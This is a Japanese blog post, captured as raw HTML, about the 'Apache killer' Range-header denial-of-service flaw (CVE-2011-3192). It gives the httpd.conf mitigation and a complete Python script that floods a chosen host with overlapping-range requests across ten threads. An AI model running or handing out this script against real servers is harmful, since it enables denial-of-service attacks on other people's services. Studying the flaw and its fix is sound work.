

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://blanktar.jp/blog/2015/07/python-make-apache-killer
body_size: 10430
content:
<!doctype html><html lang=ja><meta charset=utf-8><meta name=viewport content="width=device-width,initial-scale=1"><title>pythonでapache killerを書いてみる - Blanktar</title><link rel=icon href=/favicon.svg><link rel=canonical href=https://blanktar.jp/blog/2015/07/python-make-apache-killer><link rel=alternate type=application/atom+xml href=/blog/feed.xml><meta name=description content="友人のサーバの脆弱性を調べていたらapacheのバージョンが古かったので、試しにapache killerと言われる攻撃手法を試してみました。"><meta name=robots content="max-image-preview:large"><meta property="og:site_name" content="Blanktar"><meta property="og:title" content="pythonでapache killerを書いてみる - Blanktar"><meta property="og:url" content="https://blanktar.jp/blog/2015/07/python-make-apache-killer"><meta property="og:type" content="article"><meta name=twitter:card content="summary_large_image"><meta property="og:image" content="https://blanktar.jp/images/blog/2015/07/python-make-apache-killer.png"><script type=application/ld+json>{"@context":"https://schema.org","@type":"BlogPosting","headline":"pythonでapache killerを書いてみる","datePublished":"2015-07-01T15:25:00\u002b09:00","image":["https://blanktar.jp/images/blog/2015/07/python-make-apache-killer.png"],"author":{"@type":"Person","name":"MacRat","url":"https://blanktar.jp/profile"}}</script><script type=application/ld+json>{"@context":"https://schema.org","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"name":"blanktar.jp","item":"https://blanktar.jp"},{"@type":"ListItem","position":2,"name":"blog","item":"https://blanktar.jp/blog"},{"@type":"ListItem","position":3,"name":"2015","item":"https://blanktar.jp/blog/2015"},{"@type":"ListItem","position":4,"name":"07","item":"https://blanktar.jp/blog/2015/07"},{"@type":"ListItem","position":5,"name":"pythonでapache killerを書いてみる","item":"https://blanktar.jp/blog/2015/07/python-make-apache-killer"}]}</script><link rel=stylesheet href=/print.css media=print><style>html{background-color:#f0ece9;color:#331d1d;overflow-x:hidden;font-family:noto sans jp,noto sans cjk jp,noto sans,hiragino sans,meiryo,sans-serif;tab-size:4;scroll-behavior:smooth}body{display:flex;flex-direction:column;min-height:100dvh;margin:0;line-break:strict;overflow-x:hidden}body>div{flex:1;width:100%;max-width:297mm;margin:16px auto 0;position:relative}@media screen and (max-width:313mm){body>div{width:auto;margin:20px 8mm 0}}@media(max-width:40em){body>div{margin:0 12px}.tombo{display:none}}.tombo{position:absolute;stroke:currentColor}.tombo.top{top:-16mm}.tombo.bottom{bottom:-16mm}.tombo.left{left:-16mm}.tombo.right{right:-16mm}.tombo.center{left:50%;transform:translateX(-50%)}a{color:#43e}header{margin:40px 0;padding:0 8px}nav{text-align:center;font-size:120%}nav .site-name{font-size:120%;font-weight:700}nav ul{display:block;margin:0;padding:0}nav li{display:inline-block;margin:0 4px;padding:0}nav a{color:inherit;text-decoration:none}nav li>a{padding:0 8px 12px}.pageqr{display:none}h1,h2,h3,h4,h5,h6{word-break:auto-phrase}h2 a,h3 a,h4 a,h5 a,h6 a{color:inherit;text-decoration:none}h1{font-weight:400;font-size:250%;margin:0 0 8px}h2{font-size:180%;font-weight:400;margin:1.5em 0 .5em}article h2::before{content:'# ';opacity:.3}h3{font-size:150%;font-weight:400;margin:1.5em 0 0}article h3::before{content:'## ';opacity:.3}article h4::before{content:'### ';opacity:.3}article h5::before{content:'#### ';opacity:.3}article h6::before{content:'##### ';opacity:.3}article hr{width:50%;margin:3em auto;border:none;border-top:.1mm solid}img{display:inline-block;background-color:#eeea;max-width:100%;height:auto}.bread-crumbs{display:block;margin:0 0 -4px;padding:0;font-size:90%}.bread-crumbs li{display:inline-block}.bread-crumbs li::after{content:'>';margin:0 .5em;opacity:.7}.bread-crumbs a{color:inherit;text-decoration:none}footer{text-align:center;font-size:80%;margin:52px 0 4px;opacity:.8}footer>a{color:inherit;margin-right:4px}@media(hover:hover){nav a:hover,.bread-crumbs a:hover{text-decoration:underline}}@media(hover:none){header{margin:24px 0 32px}header>nav>ul{margin-top:8px}header>nav li>a{padding:8px}}@media screen and (prefers-color-scheme:dark){html{background-color:#484040;color:#eee9e9}a{color:#aaf}img{background-color:#666}}@media screen and (prefers-color-scheme:light) and (prefers-contrast:more){html{background-color:#fff;background-image:none;color:#000}a{color:#00a}}@media screen and (prefers-color-scheme:dark) and (prefers-contrast:more){html{background-color:#000;background-image:none;color:#fff}a{color:#aaf}}.metadata{margin:0 0 48px;text-align:center}.tags{display:inline;padding:0}.tags li{display:inline-block;margin:0 0 0 8px;padding:0}.tags a{text-decoration:none}.tags a::before{content:'#'}.author{color:inherit;text-decoration:none}.author>img{width:1em;height:1em;border-radius:50%;vertical-align:middle}article table{border-collapse:collapse;border-spacing:0}article table th{background-color:rgba(160,160,160,.2)}article table th,article table td{padding:4px 12px;border:1px solid rgba(160,160,160,.8)}code{padding:2px 8px;background-color:#f7f3f0}ins{display:block;border:1px solid #655;padding:1em 1em .5em;margin:.5em 0;text-decoration:none}ins h1,ins h2,ins h3,ins h4,ins h5,ins h6{font-size:120%;margin:0}.share{margin:32px 0 0;text-align:center}.share>a,.share>button{display:inline-flex;align-items:center;justify-content:center;margin:0 8px;padding:8px 24px;background-color:#5c5454;text-decoration:none;font-size:inherit;cursor:pointer;border:none}.share svg{height:2em;width:auto}.share path{fill:#eee}@media screen and (max-width:33em){.tags{display:block;margin:0}.share{display:flex}.share>a,.share>button{flex:1;margin:0 4px;padding:8px 12px}.share svg{height:auto;max-height:2em;width:100%}}@media screen and (prefers-color-scheme:dark){.share>a,.share>button{background-color:#cfcaca}.share path{fill:#444}ins{border-color:#aaa}code{background-color:#332e2e}}@media(hover:hover){.tags a:hover{text-decoration:underline}}.chroma{line-height:1.5;border:1px solid #433;position:relative;margin:.5em 0}.chroma::before,.chroma::after{content:"";position:absolute;top:24px;bottom:24px;width:12px;z-index:1}.chroma::before{left:0}.chroma::after{right:0}.chroma pre{margin:0;padding:24px 12px;overflow-x:auto;font-family:monospace,sans-serif;font-size:90%}.chroma .line{width:fit-content}.chroma button{position:absolute;top:2px;right:2px;height:24px;padding:0 8px;color:inherit;background:0 0;border:1px solid gray;border-radius:4px;cursor:pointer;opacity:0;visibility:hidden;transition:opacity .2s,visibility .2s;z-index:2}.chroma:hover button{opacity:1;visibility:visible}@media(hover:none){.chroma button{opacity:1;visibility:visible}}@media print,(not (prefers-color-scheme:dark)) and (not (prefers-contrast:more)){.chroma::before{background:linear-gradient(to left,#0000,#fff)}.chroma::after{background:linear-gradient(to right,#0000,#fff)}.bg{background-color:#fff}.chroma{background-color:#fff}.chroma .err{color:#a61717;background-color:#e3d2d2}.chroma .lntd{vertical-align:top;padding:0;margin:0;border:0}.chroma .lntable{border-spacing:0;padding:0;margin:0;border:0}.chroma .hl{background-color:#e5e5e5}.chroma .lnt{white-space:pre;user-select:none;margin-right:.4em;padding:0 .4em;color:#7f7f7f}.chroma .ln{white-space:pre;user-select:none;margin-right:.4em;padding:0 .4em;color:#7f7f7f}.chroma .line{display:flex}.chroma .k{color:#000;font-weight:700}.chroma .kc{color:#000;font-weight:700}.chroma .kd{color:#000;font-weight:700}.chroma .kn{color:#000;font-weight:700}.chroma .kp{color:#000;font-weight:700}.chroma .kr{color:#000;font-weight:700}.chroma .kt{color:#458;font-weight:700}.chroma .na{color:teal}.chroma .nb{color:#0086b3}.chroma .bp{color:#999}.chroma .nc{color:#458;font-weight:700}.chroma .no{color:teal}.chroma .nd{color:#3c5d5d;font-weight:700}.chroma .ni{color:purple}.chroma .ne{color:#900;font-weight:700}.chroma .nf{color:#900;font-weight:700}.chroma .nl{color:#900;font-weight:700}.chroma .nn{color:#555}.chroma .nt{color:navy}.chroma .nv{color:teal}.chroma .vc{color:teal}.chroma .vg{color:teal}.chroma .vi{color:teal}.chroma .s{color:#d14}.chroma .sa{color:#d14}.chroma .sb{color:#d14}.chroma .sc{color:#d14}.chroma .dl{color:#d14}.chroma .sd{color:#d14}.chroma .s2{color:#d14}.chroma .se{color:#d14}.chroma .sh{color:#d14}.chroma .si{color:#d14}.chroma .sx{color:#d14}.chroma .sr{color:#009926}.chroma .s1{color:#d14}.chroma .ss{color:#990073}.chroma .m{color:#099}.chroma .mb{color:#099}.chroma .mf{color:#099}.chroma .mh{color:#099}.chroma .mi{color:#099}.chroma .il{color:#099}.chroma .mo{color:#099}.chroma .o{color:#000;font-weight:700}.chroma .ow{color:#000;font-weight:700}.chroma .c{color:#998;font-style:italic}.chroma .ch{color:#998;font-style:italic}.chroma .cm{color:#998;font-style:italic}.chroma .c1{color:#998;font-style:italic}.chroma .cs{color:#999;font-weight:700;font-style:italic}.chroma .cp{color:#999;font-weight:700;font-style:italic}.chroma .cpf{color:#999;font-weight:700;font-style:italic}.chroma .gd{color:#000;background-color:#fdd}.chroma .ge{color:#000;font-style:italic}.chroma .gr{color:#a00}.chroma .gh{color:#999}.chroma .gi{color:#000;background-color:#dfd}.chroma .go{color:#888}.chroma .gp{color:#555}.chroma .gs{font-weight:700}.chroma .gu{color:#aaa}.chroma .gt{color:#a00}.chroma .gl{text-decoration:underline}.chroma .w{color:#bbb}}@media screen and (prefers-color-scheme:dark) and (not (prefers-contrast:more)){.chroma{border:none}.chroma::before{background:linear-gradient(to left,#0000,#2e3440)}.chroma::after{background:linear-gradient(to right,#0000,#2e3440)}.bg{color:#d8dee9;background-color:#2e3440}.chroma{color:#d8dee9;background-color:#2e3440}.chroma .err{color:#bf616a}.chroma .lntd{vertical-align:top;padding:0;margin:0;border:0}.chroma .lntable{border-spacing:0;padding:0;margin:0;border:0}.chroma .hl{background-color:#424853}.chroma .lnt{white-space:pre;user-select:none;margin-right:.4em;padding:0 .4em;color:#6c6f74}.chroma .ln{white-space:pre;user-select:none;margin-right:.4em;padding:0 .4em;color:#6c6f74}.chroma .line{display:flex}.chroma .k{color:#81a1c1;font-weight:700}.chroma .kc{color:#81a1c1;font-weight:700}.chroma .kd{color:#81a1c1;font-weight:700}.chroma .kn{color:#81a1c1;font-weight:700}.chroma .kp{color:#81a1c1}.chroma .kr{color:#81a1c1;font-weight:700}.chroma .kt{color:#81a1c1}.chroma .na{color:#8fbcbb}.chroma .nb{color:#81a1c1}.chroma .nc{color:#8fbcbb}.chroma .no{color:#8fbcbb}.chroma .nd{color:#d08770}.chroma .ni{color:#d08770}.chroma .ne{color:#bf616a}.chroma .nf{color:#88c0d0}.chroma .nl{color:#8fbcbb}.chroma .nn{color:#8fbcbb}.chroma .nt{color:#81a1c1}.chroma .s{color:#a3be8c}.chroma .sa{color:#a3be8c}.chroma .sb{color:#a3be8c}.chroma .sc{color:#a3be8c}.chroma .dl{color:#a3be8c}.chroma .sd{color:#616e87}.chroma .s2{color:#a3be8c}.chroma .se{color:#ebcb8b}.chroma .sh{color:#a3be8c}.chroma .si{color:#a3be8c}.chroma .sx{color:#a3be8c}.chroma .sr{color:#ebcb8b}.chroma .s1{color:#a3be8c}.chroma .ss{color:#a3be8c}.chroma .m{color:#b48ead}.chroma .mb{color:#b48ead}.chroma .mf{color:#b48ead}.chroma .mh{color:#b48ead}.chroma .mi{color:#b48ead}.chroma .il{color:#b48ead}.chroma .mo{color:#b48ead}.chroma .o{color:#81a1c1}.chroma .ow{color:#81a1c1;font-weight:700}.chroma .p{color:#eceff4}.chroma .c{color:#616e87;font-style:italic}.chroma .ch{color:#616e87;font-style:italic}.chroma .cm{color:#616e87;font-style:italic}.chroma .c1{color:#616e87;font-style:italic}.chroma .cs{color:#616e87;font-style:italic}.chroma .cp{color:#5e81ac;font-style:italic}.chroma .cpf{color:#5e81ac;font-style:italic}.chroma .gd{color:#bf616a}.chroma .ge{font-style:italic}.chroma .gr{color:#bf616a}.chroma .gh{color:#88c0d0;font-weight:700}.chroma .gi{color:#a3be8c}.chroma .gp{color:#4c566a;font-weight:700}.chroma .gs{font-weight:700}.chroma .gu{color:#88c0d0;font-weight:700}.chroma .gt{color:#bf616a}}@media(prefers-contrast:more){.chroma{border-color:initial}.bg{}.chroma{}.chroma .err{}.chroma .lntd{vertical-align:top;padding:0;margin:0;border:0}.chroma .lntable{border-spacing:0;padding:0;margin:0;border:0}.chroma .hl{background-color:#e5e5e5}.chroma .lnt{white-space:pre;user-select:none;margin-right:.4em;padding:0 .4em;color:#7f7f7f}.chroma .ln{white-space:pre;user-select:none;margin-right:.4em;padding:0 .4em;color:#7f7f7f}.chroma .line{display:flex}.chroma .k{font-weight:700}.chroma .kc{font-weight:700}.chroma .kd{font-weight:700}.chroma .kn{font-weight:700}.chroma .kp{}.chroma .kr{font-weight:700}.chroma .kt{}.chroma .nc{font-weight:700}.chroma .ni{font-weight:700}.chroma .ne{font-weight:700}.chroma .nn{font-weight:700}.chroma .nt{font-weight:700}.chroma .s{font-style:italic}.chroma .sa{font-style:italic}.chroma .sb{font-style:italic}.chroma .sc{font-style:italic}.chroma .dl{font-style:italic}.chroma .sd{font-style:italic}.chroma .s2{font-style:italic}.chroma .se{font-weight:700;font-style:italic}.chroma .sh{font-style:italic}.chroma .si{font-weight:700;font-style:italic}.chroma .sx{font-style:italic}.chroma .sr{font-style:italic}.chroma .s1{font-style:italic}.chroma .ss{font-style:italic}.chroma .ow{font-weight:700}.chroma .c{font-style:italic}.chroma .ch{font-style:italic}.chroma .cm{font-style:italic}.chroma .c1{font-style:italic}.chroma .cs{font-style:italic}.chroma .cp{}.chroma .cpf{}.chroma .ge{font-style:italic}.chroma .gh{font-weight:700}.chroma .gp{font-weight:700}.chroma .gs{font-weight:700}.chroma .gu{font-weight:700}}</style><header><nav><a href=/ class=site-name>Blanktar</a><ul><li><a href=/profile>profile</a><li><a href=/blog>blog</a><li><a href=/works>works</a><li><a href=/photos>photos</a></ul></nav></header><div><svg width="16mm" height="16mm" viewBox="-.5 -.5 16 16" aria-hidden="true" class="tombo top left"><polyline points="15 0, 15 10, 5 10" fill="none" stroke-width=".2"/><polyline points="10 5, 10 15, 0 15" fill="none" stroke-width=".2"/></svg>
<svg width="16mm" height="16mm" viewBox="-.5 -.5 16 16" aria-hidden="true" class="tombo top center"><line x1="0" x2="15" y1="10" y2="10" stroke-width=".2"/><line x1="7.5" x2="7.5" y1="5" y2="11" stroke-width=".2"/></svg>
<svg width="16mm" height="16mm" viewBox="-.5 -.5 16 16" aria-hidden="true" class="tombo top right"><polyline points="0 0, 0 10, 10 10" fill="none" stroke-width=".2"/><polyline points="5 5, 5 15, 15 15" fill="none" stroke-width=".2"/></svg><main><article><ol class=bread-crumbs><li><a href=/>top</a><li><a href=/blog>blog</a><li><a href=/blog/2015>2015</a><li><a href=/blog/2015/07>07</a></ol><h1>pythonでapache killerを書いてみる</h1><div class=metadata><time datetime=2015-07-01T15:25:00+09:00>2015-07-01</time><ul class=tags><li><a href=/blog/tags/Web rel=tag>Web</a><li><a href=/blog/tags/Apache rel=tag>Apache</a><li><a href=/blog/tags/Python rel=tag>Python</a><li><a href=/blog/tags/%e3%82%bb%e3%82%ad%e3%83%a5%e3%83%aa%e3%83%86%e3%82%a3 rel=tag>セキュリティ</a></ul><br><a class=author href=/profile rel=author><img src=/profile/icon.png alt loading=lazy> MacRat</a>
<img src=/images/blog/2015/07/python-make-apache-killer.qr.png alt=このページのQRコード class=pageqr loading=lazy></div><p>友人の自宅サーバの脆弱性検査をしていたら、apacheのバージョンが随分と古かったのでapache killer(CVE-2011-3192)をさくっと叩いてみました。
ツール起動して十数秒でダウンするという恐ろしさ。<p>この脆弱性を持っているのはApache 2.2.19以前と、2.0.64以前らしいです。<p><strong>httpd.conf</strong>に以下のような設定を付け足すと大丈夫になるようです。<div class=chroma data-code="# Drop the Range header when more than 5 ranges.
# CVE-2011-3192
SetEnvIf Range (?:,.*?){5,5} bad-range=1
RequestHeader unset Range env=bad-range

# We always drop Request-Range; as this is a legacy
# dating back to MSIE3 and Netscape 2 and 3.
RequestHeader unset Request-Range
"><button onclick=copyCodeBlock(this)>Copy</button><pre><span class=line><span class=cl><span class=c># Drop the Range header when more than 5 ranges.</span>
</span></span><span class=line><span class=cl><span class=c># CVE-2011-3192</span>
</span></span><span class=line><span class=cl><span class=nb>SetEnvIf</span> Range (?:,.*?){5,5} bad-range=1
</span></span><span class=line><span class=cl><span class=nb>RequestHeader</span> unset Range env=bad-range
</span></span><span class=line><span class=cl>
</span></span><span class=line><span class=cl><span class=c># We always drop Request-Range; as this is a legacy</span>
</span></span><span class=line><span class=cl><span class=c># dating back to MSIE3 and Netscape 2 and 3.</span>
</span></span><span class=line><span class=cl><span class=nb>RequestHeader</span> unset Request-Range
</span></span></pre></div><p><a href=http://blog.tokumaru.org/2011/08/apache-killerapache-killer.html target=_blank rel="noreferrer noopener">参考サイト</a>に載っていたのそのままなのでコメント入ってますけど、結局のところ三行。シンプルだね。<p>さて、本題。
攻撃用に書いたコードがこんな感じです。python3。<div class=chroma data-code="import socket
import threading


target = ''  # target host name. eg. 'example.com'


dat = '''HEAD / HTTP/1.1
Host: {}
Range: bytes=0-1,1-2,2-3,3-4,4-5,5-6,6-7,7-8,8-9,9-10,10-11,11-12,12-13,13-14,0-1
Accept-Encoding: gzip
Connection: keep-alive


'''.format(target).encode('ascii')


def attack():
    while True:
        sock = socket.socket(socket.AF_INET, socket.SOCK_STREAM)
        sock.connect((target, 80))

        while True:
            sock.send(dat)
            if sock.recv(1024) == b'':
                break


if __name__ == '__main__':
    for i in range(10):
        t = threading.Thread(target=attack).run()
"><button onclick=copyCodeBlock(this)>Copy</button><pre><span class=line><span class=cl><span class=kn>import</span> <span class=nn>socket</span>
</span></span><span class=line><span class=cl><span class=kn>import</span> <span class=nn>threading</span>
</span></span><span class=line><span class=cl>
</span></span><span class=line><span class=cl>
</span></span><span class=line><span class=cl><span class=n>target</span> <span class=o>=</span> <span class=sa></span><span class=s1>&#39;</span><span class=s1>&#39;</span>  <span class=c1># target host name. eg. &#39;example.com&#39;</span>
</span></span><span class=line><span class=cl>
</span></span><span class=line><span class=cl>
</span></span><span class=line><span class=cl><span class=n>dat</span> <span class=o>=</span> <span class=sa></span><span class=s1>&#39;&#39;&#39;</span><span class=s1>HEAD / HTTP/1.1</span><span class=s1>
</span></span></span><span class=line><span class=cl><span class=s1></span><span class=s1>Host: </span><span class=si>{}</span><span class=s1>
</span></span></span><span class=line><span class=cl><span class=s1></span><span class=s1>Range: bytes=0-1,1-2,2-3,3-4,4-5,5-6,6-7,7-8,8-9,9-10,10-11,11-12,12-13,13-14,0-1</span><span class=s1>
</span></span></span><span class=line><span class=cl><span class=s1></span><span class=s1>Accept-Encoding: gzip</span><span class=s1>
</span></span></span><span class=line><span class=cl><span class=s1></span><span class=s1>Connection: keep-alive</span><span class=s1>
</span></span></span><span class=line><span class=cl><span class=s1></span><span class=s1>
</span></span></span><span class=line><span class=cl><span class=s1></span><span class=s1>
</span></span></span><span class=line><span class=cl><span class=s1></span><span class=s1>&#39;&#39;&#39;</span><span class=o>.</span><span class=n>format</span><span class=p>(</span><span class=n>target</span><span class=p>)</span><span class=o>.</span><span class=n>encode</span><span class=p>(</span><span class=sa></span><span class=s1>&#39;</span><span class=s1>ascii</span><span class=s1>&#39;</span><span class=p>)</span>
</span></span><span class=line><span class=cl>
</span></span><span class=line><span class=cl>
</span></span><span class=line><span class=cl><span class=k>def</span> <span class=nf>attack</span><span class=p>(</span><span class=p>)</span><span class=p>:</span>
</span></span><span class=line><span class=cl>    <span class=k>while</span> <span class=kc>True</span><span class=p>:</span>
</span></span><span class=line><span class=cl>        <span class=n>sock</span> <span class=o>=</span> <span class=n>socket</span><span class=o>.</span><span class=n>socket</span><span class=p>(</span><span class=n>socket</span><span class=o>.</span><span class=n>AF_INET</span><span class=p>,</span> <span class=n>socket</span><span class=o>.</span><span class=n>SOCK_STREAM</span><span class=p>)</span>
</span></span><span class=line><span class=cl>        <span class=n>sock</span><span class=o>.</span><span class=n>connect</span><span class=p>(</span><span class=p>(</span><span class=n>target</span><span class=p>,</span> <span class=mi>80</span><span class=p>)</span><span class=p>)</span>
</span></span><span class=line><span class=cl>
</span></span><span class=line><span class=cl>        <span class=k>while</span> <span class=kc>True</span><span class=p>:</span>
</span></span><span class=line><span class=cl>            <span class=n>sock</span><span class=o>.</span><span class=n>send</span><span class=p>(</span><span class=n>dat</span><span class=p>)</span>
</span></span><span class=line><span class=cl>            <span class=k>if</span> <span class=n>sock</span><span class=o>.</span><span class=n>recv</span><span class=p>(</span><span class=mi>1024</span><span class=p>)</span> <span class=o>==</span> <span class=sa>b</span><span class=s1>&#39;</span><span class=s1>&#39;</span><span class=p>:</span>
</span></span><span class=line><span class=cl>                <span class=k>break</span>
</span></span><span class=line><span class=cl>
</span></span><span class=line><span class=cl>
</span></span><span class=line><span class=cl><span class=k>if</span> <span class=vm>__name__</span> <span class=o>==</span> <span class=sa></span><span class=s1>&#39;</span><span class=s1>__main__</span><span class=s1>&#39;</span><span class=p>:</span>
</span></span><span class=line><span class=cl>    <span class=k>for</span> <span class=n>i</span> <span class=ow>in</span> <span class=nb>range</span><span class=p>(</span><span class=mi>10</span><span class=p>)</span><span class=p>:</span>
</span></span><span class=line><span class=cl>        <span class=n>t</span> <span class=o>=</span> <span class=n>threading</span><span class=o>.</span><span class=n>Thread</span><span class=p>(</span><span class=n>target</span><span class=o>=</span><span class=n>attack</span><span class=p>)</span><span class=o>.</span><span class=n>run</span><span class=p>(</span><span class=p>)</span>
</span></span></pre></div><p>ご覧いただくとお分かり頂けるように、Rangeヘッダになんか凄い値が入っています。
0バイト目から1バイト目、1バイト目から2バイト目、2バイト目から・・・みたいな指定の仕方。
こういった感じでRangeヘッダで分割しまくると、メモリを物凄く食ってしまうそうです。<p>このコードではkeep-aliveを指定したコネクションを張るスレッドを10個立てて、件のリクエストを送り続けます。
アクセスログ見てるとかなり面白い。<p>そんなわけで。もう一度対策の設定を見てみる。<div class=chroma data-code="SetEnvIf Range (?:,.*?){5,5} bad-range=1  # Rangeヘッダに,がいっぱいある場合はbad-rangeに1を設定
RequestHeader unset Range env=bad-range  # bad-rangeが設定されているなら、Rangeヘッダを削除。
"><button onclick=copyCodeBlock(this)>Copy</button><pre><span class=line><span class=cl><span class=nb>SetEnvIf</span> Range (?:,.*?){5,5} bad-range=1  # Rangeヘッダに,がいっぱいある場合はbad-rangeに1を設定
</span></span><span class=line><span class=cl><span class=nb>RequestHeader</span> unset Range env=bad-range  # bad-rangeが設定されているなら、Rangeヘッダを削除。
</span></span></pre></div><p>こんな感じか。なるほど。<div class=chroma data-code="RequestHeader unset Request-Range
"><button onclick=copyCodeBlock(this)>Copy</button><pre><span class=line><span class=cl><span class=nb>RequestHeader</span> unset Request-Range
</span></span></pre></div><p>こっちの意味はよく分からんのですが、コメントを見る限りでは古いブラウザの一部がこのヘッダを指定してくる、ということなのかな？<p>余談ですが、サーバのバージョンは必ず隠そうね。どういう脆弱性があるかを推察されてしまう。<hr><p>参考：<ul><li><a href=http://blog.tokumaru.org/2011/08/apache-killerapache-killer.html target=_blank rel="noreferrer noopener">Apache killerは危険～Apache killerを評価する上での注意～ | 徳丸浩の日記</a><li><a href=http://blog.techstacks.com/2011/08/heres-a-preliminary-apache-killer-test-script.html target=_blank rel="noreferrer noopener">Here's a Preliminary "Apache Killer" Test Script - Blogging Techstacks</a></ul><aside class=share><a title="X (旧Twitter)にポストする" href="https://x.com/intent/post?url=https%3a%2f%2fblanktar.jp%2fblog%2f2015%2f07%2fpython-make-apache-killer&amp;text=python%e3%81%a7apache%20killer%e3%82%92%e6%9b%b8%e3%81%84%e3%81%a6%e3%81%bf%e3%82%8b%20-%20Blanktar" target=_blank rel="noreferrer noopener"><svg width="512" height="512" viewBox="0 0 1200 1227" role="img" aria-label="Xにポストする"><path d="M714.163 519.284 1160.89.0H1055.03L667.137 450.887 357.328.0H0L468.492 681.821.0 1226.37H105.866L515.491 750.218 842.672 1226.37H12e2L714.137 519.284H714.163zM569.165 687.828l-47.468-67.894L144.011 79.6944H306.615L611.412 515.685l47.468 67.894 396.2 566.721H892.476L569.165 687.854V687.828z"/></svg>
</a><a title=Facebookでいいねする href="https://www.facebook.com/share.php?u=https%3a%2f%2fblanktar.jp%2fblog%2f2015%2f07%2fpython-make-apache-killer" target=_blank rel="noreferrer noopener"><svg width="512" height="512" viewBox="0 0 512 512" role="img" aria-label="Facebookでいいねする"><path d="M202.92927 512V298.65565h-77.51904v-88.25238h77.51904v-67.26279c0-76.517211 45.58001-118.782938 115.31851-118.782938 33.40296.0 68.34199 5.962891 68.34199 5.962891v75.133837h-38.49833c-37.92649.0-49.75413 23.5343-49.75413 47.67844v57.27056h84.67466l-13.53602 88.25238H298.33731V512"/></svg>
</a><a title=はてなブックマークで共有する href="https://b.hatena.ne.jp/add?mode=confirm&amp;url=https%3a%2f%2fblanktar.jp%2fblog%2f2015%2f07%2fpython-make-apache-killer&amp;title=python%e3%81%a7apache%20killer%e3%82%92%e6%9b%b8%e3%81%84%e3%81%a6%e3%81%bf%e3%82%8b - Blanktar" target=_blank rel="noreferrer noopener"><svg width="512" height="512" viewBox="0 0 512 512" role="img" aria-label="はてなブックマークで共有する"><path d="M0 46.003906V472.41992H120.49219C168.91442 472.41992 203.82483 470.79419 225.2207 467.54102 246.61658 464.16273 264.44488 458.5329 278.89648 450.83789A98.533724 98.533724.0 00320 410.67383C329.57184 393.40699 334.45117 373.32311 334.45117 350.42578c0-31.71846-8.44623000000001-57.05572-25.52539-76.01172-17.0166-19.01855-40.66382-29.65404-70.94336-31.90625C265.00878 235.18818 284.52697 224.49066 296.91406 210.03906c12.38709-14.4516 18.39453-33.40801 18.39453-57.61914a103.22581 103.22581.0 00-12.38867-50.86133A91.589443 91.589443.0 00266.88477 66.650391c-13.70087-7.507323-30.02821-12.951967-49.17188-16.142579-19.14369-3.190612-52.74024-4.503906-100.78711-4.503906H0zm411.02734.0V330.38281h93.83985V46.003906H411.02734zM108.10547 140.4082h24.96289c28.90319.0 48.297 3.25342000000001 58.18164 9.75977C201.1972 156.73687 206.07617 167.99811 206.07617 183.95117c0 15.95307-5.44286 26.27699-15.95312 32.65821C179.61281 222.9906 159.90692 225.99219 131.19141 225.99219H108.10547V140.4082zm0 161.97071h42.41601c28.15247.0 47.67158 3.56725 57.99414 10.69921C218.83819 320.21007 224.28125 332.59765 224.28125 350.61523c0 18.01759-5.62926999999999 27.58892-17.26563 34.53321l.1875-.1875C195.75445 391.90521 176.23375 395.2832 148.83203 395.2832H108.10547V302.37891zm349.8418 62.12304A54.052786 54.052786.0 10512 418.55469a54.052786 54.052786.0 00-54.05273-54.05274z"/></svg>
